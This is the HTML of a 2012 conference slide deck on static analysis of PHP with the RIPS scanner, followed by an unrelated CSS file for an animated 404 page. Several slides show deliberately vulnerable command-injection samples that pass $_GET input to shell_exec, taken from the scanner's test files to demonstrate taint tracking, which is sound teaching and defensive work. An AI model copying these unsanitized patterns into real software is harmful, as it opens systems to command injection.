		<p>Source Code Analysis</p>
		<p>Static Program Analysis</p>
		<p>Compile Time Analysis (well, not for PHP)</p>
	</article>

	<article>
		<h1>Analysis without execution</h1>
		<p>Optimising compilers (e.g. g++)</p>
		<p>IDE's with type checking/code completion</p>
	</article>

	<article>
		<h1>Step 1: Lexical analysis</h1>
		<p>Split code into tokens</p>
		<div class="source">Source: http://sourceforge.net/projects/rips-scanner/files/rips-paper.pdf/download</div>
	</article>

	<article>
		<h1>Step 2: Semantic analysis</h1>
		<pre class="prettyprint"><span class="kwd">print</span><span class="pln"> </span><span class="str">"print"</span><span class="pun">;</span></pre>
		<p>First print is a command</p>
		<p>Second print is a string</p>
		<div class="source">Source: http://sourceforge.net/projects/rips-scanner/files/rips-paper.pdf/download</div>
	</article>

	<article>
		<h1>Step 3: Control flow analysis</h1>
		<pre class="prettyprint"><span class="kwd">function</span><span class="pln"> firstCall</span><span class="pun">(</span><span class="pln"> $input </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="pln">
	</span><span class="kwd">return</span><span class="pln"> secondCall</span><span class="pun">(</span><span class="pln"> $input </span><span class="pun">)</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> </span><span class="str">" - 1st"</span><span class="pun">;</span><span class="pln">
</span><span class="pun">}</span><span class="pln">

</span><span class="kwd">function</span><span class="pln"> secondCall</span><span class="pun">(</span><span class="pln"> $input </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="pln">
	</span><span class="kwd">return</span><span class="pln"> $input </span><span class="pun">.</span><span class="pln"> </span><span class="str">" - 2nd"</span><span class="pun">;</span><span class="pln">
</span><span class="pun">}</span><span class="pln">

firstCall</span><span class="pun">(</span><span class="pln"> </span><span class="str">"input"</span><span class="pln"> </span><span class="pun">);</span></pre>
		<div class="source">Source: http://sourceforge.net/projects/rips-scanner/files/rips-paper.pdf/download</div>
	</article>

	<article>
		<h1>Step 4: Data flow analysis</h1>
		<pre class="prettyprint"><span class="kwd">function</span><span class="pln"> firstCall</span><span class="pun">(</span><span class="pln"> $input </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="pln">
	</span><span class="kwd">return</span><span class="pln"> secondCall</span><span class="pun">(</span><span class="pln"> escapeshellarg</span><span class="pun">(</span><span class="pln"> $input </span><span class="pun">)</span><span class="pln"> </span><span class="pun">);</span><span class="pln">
</span><span class="pun">}</span><span class="pln">

</span><span class="kwd">function</span><span class="pln"> secondCall</span><span class="pun">(</span><span class="pln"> $input </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="pln">
	</span><span class="kwd">return</span><span class="pln"> shell_exec</span><span class="pun">(</span><span class="pln"> $input </span><span class="pun">);</span><span class="pln"> </span><span class="com">// Is $input safe?</span><span class="pln">
</span><span class="pun">}</span><span class="pln">

firstCall</span><span class="pun">(</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'input'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">);</span><span class="pln">  </span><span class="com">// Safe</span><span class="pln">
secondCall</span><span class="pun">(</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'input'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">);</span><span class="pln"> </span><span class="com">// Not-safe</span></pre>
		<div class="source">Source: http://sourceforge.net/projects/rips-scanner/files/rips-paper.pdf/download</div>
	</article>

	<article class="fill">
		<img src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/coke-crushed.jpg">
		<div class="source white">
			http://www.flickr.com/photos/ruthyyy/5000648691
		</div>
	</article>

	<article>
		<img class="centered" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/can-patent.png">
	</article>

	<article>
		<h1>RIPS - PHP Scanner</h1>
		<p>http://www.phpscanner.net</p>
	</article>

	<article>
		<h1>
			Example time
		</h1>
	</article>

	<article>
		<h3>Example 1</h3>
		<pre class="prettyprint lang-php"><span class="pln">shell_exec</span><span class="pun">(</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'input'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">);</span><span class="pln">
		</span></pre>
		<div class="source">
			<a target="_blank" href="http://rips.gamma.peter.serwylo.com/">http://rips.gamma.peter.serwylo.com/</a>
			<br>
			/srv/http-rips/tests/vuln1.php
		</div>
	</article>

	<article>
		<h3>Example 2</h3>
		<pre class="prettyprint lang-php"><span class="kwd">function</span><span class="pln"> vulnFunction</span><span class="pun">(</span><span class="pln"> $cmd </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="pln">
	$result </span><span class="pun">=</span><span class="pln"> shell_exec</span><span class="pun">(</span><span class="pln"> $cmd </span><span class="pun">);</span><span class="pln">
</span><span class="pun">}</span><span class="pln">

</span><span class="kwd">function</span><span class="pln"> intermittentFunction</span><span class="pun">(</span><span class="pln"> $input </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="pln">
	$param </span><span class="pun">=</span><span class="pln"> </span><span class="str">"test "</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $input </span><span class="pun">.</span><span class="pln"> </span><span class="str">" bleh"</span><span class="pun">;</span><span class="pln">
	vulnFunction</span><span class="pun">(</span><span class="pln"> $param </span><span class="pun">);</span><span class="pln">
</span><span class="pun">}</span><span class="pln">

$firstHand </span><span class="pun">=</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'input'</span><span class="pun">];</span><span class="pln">
$secondHand </span><span class="pun">=</span><span class="pln"> </span><span class="str">"IMZ TAINTED: "</span><span class="pln"> </span><span class="pun">.</span><span class="pln"> $firstHand </span><span class="pun">.</span><span class="pln"> </span><span class="str">", YEAH!"</span><span class="pun">;</span><span class="pln">

intermittentFunction</span><span class="pun">(</span><span class="pln"> $secondHand </span><span class="pun">);</span><span class="pln">
		</span></pre>
		<div class="source">
			<a target="_blank" href="http://rips.gamma.peter.serwylo.com/">http://rips.gamma.peter.serwylo.com/</a>
			<br>
			/srv/http-rips/tests/vuln2.php
		</div>
	</article>

	<article>
		<h1>
			Miscellanious PHP projects from freecode.com
		</h1>
		<p>(formally freshmeat.net)</p>
	</article>

	<article>
		<img class="centered" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/sacrifice.jpg">
	</article>

	<article>
		<h3>
			Example 3
		</h3>
		<br>
		<a target="_blank" href="http://peter.serwylo.com/archive/talks/lca/2012/rips-results/test-1.html">
			<img class="centered" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/test-1-screenie.png" width="90%">
		</a>
	</article>

	<article>
		<h2>
			False Positives
		</h2>
		<br>
		<img class="centered" src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/custom-sanitizer.png" width="90%">
	</article>
	
	<article class="fill">
		<img src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/cans-pile.jpg">
		<div class="source white">
			http://www.cancrusher.co.za
		</div>
	</article>
	
	<article>
		<h1>
			Custom Securing Functions
		</h1>
	</article>

	<article class="fill">
		<p class="build">
			<img src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/securing-gravel.jpg" class="to-build">
		</p>
		<div class="source white">
			http://winningateverything.com
		</div>
	</article>

      <article>
	<h1>
		Custom Securing Functions
	</h1>
	
	<p>
		config/securing.php
	</p>

	<pre class="prettyprint lang-php"><span class="com">// securing functions for file handling</span><span class="pln">
$F_SECURING_FILE </span><span class="pun">=</span><span class="pln"> array</span><span class="pun">(</span><span class="pln">
	</span><span class="str">'sanitize_filename'</span><span class="pln">
</span><span class="pun">);</span><span class="pln">
	</span></pre>
      </article>

	<article>
		<h1>
			Custom Securing Functions
		</h1>
		<p>
			config/securing.php
		</p>
		<pre class="prettyprint lang-php"><span class="com">// securing functions for every vulnerability</span><span class="pln">
$F_SECURING_STRING </span><span class="pun">=</span><span class="pln"> array</span><span class="pun">(</span><span class="pln">
	</span><span class="str">'sanitize_int'</span><span class="pun">,</span><span class="pln">
	</span><span class="str">'intval'</span><span class="pun">,</span><span class="pln">
	</span><span class="str">'floatval'</span><span class="pun">,</span><span class="pln">
	</span><span class="str">'md5'</span><span class="pun">,</span><span class="pln">
	</span><span class="pun">...</span><span class="pln">
		</span></pre>
	</article>

      <article>
	<h3>
		Limitations
	</h3>
	<ul class="build">
		<li class="to-build">OOP not supported</li>
		<li class="to-build">Can't successfully resolve all includes</li>
		<li class="to-build">Browser based</li>
		<li class="to-build">Slow to scan</li>
	</ul>
      </article>

      <article>
	<h1>
		What I'd love to see
	</h1>
	<p>
		Plugins for php compilers (e.g. HipHop/phc/rphp)
	</p>
	<ul>
		<li>Written in C++ for improved performance</li>
		<li>Already have established parsers</li>
		<li>Already analyse code for optimisations</li>
	</ul>
      </article>

	<article class="fill">
		<h1>Thanks for listening</h1>
		<p>Questions?</p>
		<!--<p class="build">
			<img class="to-build" src="kthnxbai.jpg" />
		</p>
		<div class="source white">
			http://cheezburger.com
		</div>-->
	</article>

    <div id="prev-slide-area" class="slide-area"></div><div id="next-slide-area" class="slide-area"></div></section>

  


<link href="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/css.css" type="text/css" rel="stylesheet"><link href="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/styles.css" type="text/css" rel="stylesheet"><script src="LCA%202012_%20PHP%20Static%20Code%20Analysis_files/prettify.txt" type="text/javascript"></script></body></html>
</file>
<file: css/404.css>
@import url(https://itproger.com/css/main-font.css);

body,html {
	color: #211f1d;
	font-family: Montserrat,sans-serif;
}

p {
	margin: 0 auto;
	font-size: 30px;
	text-align: center;
	max-width: 500px;
}


@keyframes pop-up {
	0% {
		transform: translateY(80%);
		opacity: 0;
	}

	60% {
		transform: translateY(-10px);
		opacity: 1;
	}

	80% {
		transform: translateY(5px);
	}

	100% {
		transform: translateY(0);
	}
}

@keyframes blink {
	20% {
		transform: scaleY(1);
	}

	25% {
		transform: scaleY(0.1);
	}

	30% {
		transform: scaleY(1);
	}
}

@keyframes blink-fancy {
	0%, 25%, 28.33%, 45%, 48.33%, 51.67%, 93.33%, 96.67% {
		transform: scaleY(1);
	}

	26.67%, 46.67%, 50%, 95% {
		transform: scaleY(0.1);
	}
}

@keyframes looky-loo {
	0%, 42.31%, 50%, 69.23%, 100% {
		transform: translate3d(0,0,0);
	}

	7.69%, 23.08% {
		transform: translate3d(-5px,0,0);
	}

	26.92%, 38.46% {
		transform: translate3d(5px, 0,0);
	}

	53.85%, 65.38% {
		transform: translate3d(0, -10px,0);
	}
}

@keyframes looky-loo-ears {
	0%, 42.31%, 50%, 69.23%, 100% {
		transform: translate3d(0,0,0);
	}

	7.69%, 23.08% {
		transform: translate3d(3px,0,0);
	}

	26.92%, 38.46% {
		transform: translate3d(-3px, 0,0);
	}

	53.85%, 65.38% {
		transform: translate3d(0, 5px,0);
	}
}

@keyframes looky-loo-beard {
	50%, 69.23%, 100% {
		transform: translate3d(0,0,0);
	}

	53.85%, 65.38% {
		transform: translate3d(0, -10px, 0);
	}
}

@keyframes cloud-right {
	50% {
		transform: translateX(10px);
	}

	100% {
		transform: translateX(0);
	}
}

@keyframes cloud-left {
	50% {
		transform: translateX(-8px);
	}

	100% {
		transform: translateX(0);
	}
}

circle.blinking-eyes {
	animation: blink-fancy 6s linear infinite;
}

#Dave {
	animation: pop-up 1s ease-in-out 1;
}

#Eyes,#unibrow,#moustache,#Blush {
	animation: looky-loo 13s ease-in-out infinite;
	animation-delay: 2s;
}

#Ears {
	animation: looky-loo-ears 13s ease-in-out infinite;
	animation-delay: 2s;
}

#beard-lower,#beard-innershadow,#Neck-Innershadow {
	animation: looky-loo-beard 13s ease-in-out infinite;
	animation-delay: 2s;
}

#cloud-right {
	animation: cloud-right 5s ease-in-out infinite;
}

#cloud-left {
	animation: cloud-left 5s ease-in-out infinite;
	animation-delay: 1s;
}
</file>
